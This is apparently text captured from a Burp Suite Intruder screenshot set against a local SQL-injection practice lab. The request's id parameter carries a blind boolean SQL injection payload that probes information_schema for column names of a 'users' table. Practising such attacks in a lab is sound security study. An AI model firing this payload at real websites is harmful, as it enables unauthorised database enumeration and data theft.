 Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
5 × 6 × 7 × 8 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
GET
/Less-8/?id=§1%27%20and%20left((select%20column_name%20from%20information_schema.columns%20where%20table_name=%27users%27%20limit%200,1),1)=%27a%2
7--+§ HTTP/1.1
Host: localhost:90
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 516